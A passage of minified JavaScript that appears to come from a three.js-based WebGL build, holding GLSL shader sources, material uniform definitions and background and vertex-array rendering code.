<logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\n\tvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define IOR\n\t#define USE_SPECULAR\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef IOR\n\tuniform float ior;\n#endif\n#ifdef USE_SPECULAR\n\tuniform float specularIntensity;\n\tuniform vec3 specularColor;\n\t#ifdef USE_SPECULAR_COLORMAP\n\t\tuniform sampler2D specularColorMap;\n\t#endif\n\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\tuniform sampler2D specularIntensityMap;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_DISPERSION\n\tuniform float dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tuniform float iridescence;\n\tuniform float iridescenceIOR;\n\tuniform float iridescenceThicknessMinimum;\n\tuniform float iridescenceThicknessMaximum;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheenColor;\n\tuniform float sheenRoughness;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tuniform sampler2D sheenColorMap;\n\t#endif\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tuniform sampler2D sheenRoughnessMap;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\tuniform vec2 anisotropyVector;\n\t#ifdef USE_ANISOTROPYMAP\n\t\tuniform sampler2D anisotropyMap;\n\t#endif\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <iridescence_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <iridescence_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;\n\tvec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;\n\t#include <transmission_fragment>\n\tvec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;\n\t#ifdef USE_SHEEN\n\t\tfloat sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );\n\t\toutgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );\n\t\tvec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );\n\t\toutgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;\n\t#endif\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\n#ifdef USE_POINTS_UV\n\tvarying vec2 vUv;\n\tuniform mat3 uvTransform;\n#endif\nvoid main() {\n\t#ifdef USE_POINTS_UV\n\t\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\t#endif\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <logdepthbuf_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\t#include <logdepthbuf_fragment>\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}"},Dr={common:{diffuse:{value:new bi(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Mt}},envmap:{envMap:{value:null},envMapRotation:{value:new Mt},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Mt}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Mt}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Mt},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Mt},normalScale:{value:new wt(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Mt},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Mt}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Mt}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Mt}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new bi(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new bi(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0},uvTransform:{value:new Mt}},sprite:{diffuse:{value:new bi(16777215)},opacity:{value:1},center:{value:new wt(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}}},Qr={basic:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.fog]),vertexShader:Rr.meshbasic_vert,fragmentShader:Rr.meshbasic_frag},cubeNormals:{uniforms:lr([Dr.common,{offsetMatrixInv:{value:(new Rn).identity()},centerOffset:{value:new en(0,0,0)},radius:{value:1}}]),vertexShader:Rr.cubeNormals_vert,fragmentShader:Rr.cubeNormals_frag},diamond:{uniforms:lr([Dr.common,Dr.envmap,{inverseModelMatrix:{value:(new Rn).identity()},modelOffsetMatrix:{value:(new Rn).identity()},modelOffsetMatrixInv:{value:(new Rn).identity()},radius:{value:1},centerOffset:{value:new en(0,0,0)},tCubeMapNormals:{value:null},envMapIntensity:{value:1},envMapRotation:{value:0},transmission:{value:0},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},rIndexDelta:{value:.012},squashFactor:{value:.98},geometryFactor:{value:.5},color:{value:new en(1,1,1)},colorCorrection:{value:new en(1,1,1)},boostFactors:{value:new en(.892,.892,.98595025)},gammaFactor:{value:1},absorptionFactor:{value:1},envMapRotationQuat:{value:new $t}}]),vertexShader:Rr.meshdiamond_vert,fragmentShader:Rr.meshdiamond_frag},lambert:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshlambert_vert,fragmentShader:Rr.meshlambert_frag},phong:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},specular:{value:new bi(1118481)},shininess:{value:30}}]),vertexShader:Rr.meshphong_vert,fragmentShader:Rr.meshphong_frag},standard:{uniforms:lr([Dr.common,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.roughnessmap,Dr.metalnessmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag},toon:{uniforms:lr([Dr.common,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.gradientmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshtoon_vert,fragmentShader:Rr.meshtoon_frag},matcap:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,{matcap:{value:null}}]),vertexShader:Rr.meshmatcap_vert,fragmentShader:Rr.meshmatcap_frag},points:{uniforms:lr([Dr.points,Dr.fog]),vertexShader:Rr.points_vert,fragmentShader:Rr.points_frag},dashed:{uniforms:lr([Dr.common,Dr.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Rr.linedashed_vert,fragmentShader:Rr.linedashed_frag},depth:{uniforms:lr([Dr.common,Dr.displacementmap]),vertexShader:Rr.depth_vert,fragmentShader:Rr.depth_frag},normal:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,{opacity:{value:1}}]),vertexShader:Rr.meshnormal_vert,fragmentShader:Rr.meshnormal_frag},sprite:{uniforms:lr([Dr.sprite,Dr.fog]),vertexShader:Rr.sprite_vert,fragmentShader:Rr.sprite_frag},background:{uniforms:{uvTransform:{value:new Mt},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:Rr.background_vert,fragmentShader:Rr.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Mt}},vertexShader:Rr.backgroundCube_vert,fragmentShader:Rr.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:Rr.cube_vert,fragmentShader:Rr.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Rr.equirect_vert,fragmentShader:Rr.equirect_frag},distanceRGBA:{uniforms:lr([Dr.common,Dr.displacementmap,{referencePosition:{value:new en},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Rr.distanceRGBA_vert,fragmentShader:Rr.distanceRGBA_frag},shadow:{uniforms:lr([Dr.lights,Dr.fog,{color:{value:new bi(0)},opacity:{value:1}}]),vertexShader:Rr.shadow_vert,fragmentShader:Rr.shadow_frag}};Qr.physical={uniforms:lr([Qr.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Mt},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Mt},clearcoatNormalScale:{value:new wt(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Mt},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Mt},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Mt},sheen:{value:0},sheenColor:{value:new bi(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Mt},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Mt},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Mt},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Mt},attenuationDistance:{value:0},attenuationColor:{value:new bi(0)},specularColor:{value:new bi(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Mt},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Mt},anisotropyVector:{value:new wt},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Mt}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag};const Ur={r:0,b:0,g:0},Lr=new Gn,Pr=new Rn;function Nr(e,t,n,i,r,a,s){const o=new bi(0);let l,c,h=!0===a?0:1,A=null,u=0,d=null;function p(e){let i=!0===e.isScene?e.background:null;return i&&i.isTexture&&(i=(e.backgroundBlurriness>0?n:t).get(i)),i}function f(t,n){t.getRGB(Ur,cr(e)),i.buffers.color.setClear(Ur.r,Ur.g,Ur.b,n,s)}return{getClearColor:function(){return o},setClearColor:function(e,t=1){o.set(e),h=t,f(o,h)},getClearAlpha:function(){return h},setClearAlpha:function(e){h=e,f(o,h)},render:function(t){let n=!1;const r=p(t);null===r?f(o,h):r&&r.isColor&&(f(r,1),n=!0);const a=e.xr.getEnvironmentBlendMode();"additive"===a?i.buffers.color.setClear(0,0,0,1,s):"alpha-blend"===a&&i.buffers.color.setClear(0,0,0,0,s),(e.autoClear||n)&&(i.buffers.depth.setTest(!0),i.buffers.depth.setMask(!0),i.buffers.color.setMask(!0),e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil))},addToRenderList:function(t,n){const i=p(n);i&&(i.isCubeTexture||i.mapping===ve)?(void 0===c&&(c=new rr(new sr(1,1,1),new Ar({name:"BackgroundCubeMaterial",uniforms:or(Qr.backgroundCube.uniforms),vertexShader:Qr.backgroundCube.vertexShader,fragmentShader:Qr.backgroundCube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),c.geometry.deleteAttribute("normal"),c.geometry.deleteAttribute("uv"),c.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(c.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),r.update(c)),Lr.copy(n.backgroundRotation),Lr.x*=-1,Lr.y*=-1,Lr.z*=-1,i.isCubeTexture&&!1===i.isRenderTargetTexture&&(Lr.y*=-1,Lr.z*=-1),c.material.uniforms.envMap.value=i,c.material.uniforms.flipEnvMap.value=i.isCubeTexture&&!1===i.isRenderTargetTexture?-1:1,c.material.uniforms.backgroundBlurriness.value=n.backgroundBlurriness,c.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,c.material.uniforms.backgroundRotation.value.setFromMatrix4(Pr.makeRotationFromEuler(Lr)),c.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,A===i&&u===i.version&&d===e.toneMapping||(c.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),c.layers.enableAll(),t.unshift(c,c.geometry,c.material,0,0,null)):i&&i.isTexture&&(void 0===l&&(l=new rr(new Tr(2,2),new Ar({name:"BackgroundMaterial",uniforms:or(Qr.background.uniforms),vertexShader:Qr.background.vertexShader,fragmentShader:Qr.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),Object.defineProperty(l.material,"map",{get:function(){return this.uniforms.t2D.value}}),r.update(l)),l.material.uniforms.t2D.value=i,l.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,l.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,!0===i.matrixAutoUpdate&&i.updateMatrix(),l.material.uniforms.uvTransform.value.copy(i.matrix),A===i&&u===i.version&&d===e.toneMapping||(l.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),l.layers.enableAll(),t.unshift(l,l.geometry,l.material,0,0,null))}}}function Fr(e,t){const n=e.getParameter(e.MAX_VERTEX_ATTRIBS),i={},r=c(null);let a=r,s=!1;function o(t){return e.bindVertexArray(t)}function l(t){return e.deleteVertexArray(t)}function c(e){const t=[],i=[],r=[];for(let e=0;e<n;e++)t[e]=0,i[e]=0,r[e]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:t,enabledAttributes:i,attributeDivisors:r,object:e,attributes:{},index:null}}function h(){const e=a.newAttributes;for(let t=0,n=e.length;t<n;t++)e[t]=0}function A(e){u(e,0)}function u(t,n){const i=a.newAttributes,r=a.enabledAttributes,s=a.attributeDivisors;i[t]=1,0===r[t]&&(e.enableVertexAttribArray(t),r[t]=1),s[t]!==n&&(e.vertexAttribDivisor(t,n),s[t]=n)}function d(){const t=a.newAttributes,n=a.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==t[i]&&(e.disableVertexAttribArray(i),n[i]=0)}function p(t,n,i,r,a,s,o){!0===o?e.vertexAttribIPointer(t,n,i,a,s):e.vertexAttribPointer(t,n,i,r,a,s)}function f(){g(),s=!0,a!==r&&(a=r,o(a.object))}function g(){r.geometry=null,r.program=null,r.wireframe=!1}return{setup:function(n,r,l,f,g){let m=!1;const v=function(t,n,r){const a=!0===r.wireframe;let s=i[t.id];void 0===s&&(s={},i[t.id]=s);let o=s[n.id];void 0===o&&(o={},s[n.id]=o);let l=o[a];return void 0===l&&(l=c(e.createVertexArray()),o[a]=l),l}(f,l,r);a!==v&&(a=v,o(a.object)),m=function(e,t,n,i){const r=a.attributes,s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){const n=r[t];let i=s[t];if(void 0===i&&("instanceMatrix"===t&&e.instanceMatrix&&(i=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(i=e.instanceColor)),void 0===n)return!0;if(n.attribute!==i)return!0;if(i&&n.data!==i.data)return!0;o++}return a.attributesNum!==o||a.index!==i}(n,f,l,g),m&&function(e,t,n,i){const r={},s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){let n=s[t];void 0===n&&("instanceMatrix"===t&&e.instanceMatrix&&(n=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(n=e.instanceColor));const 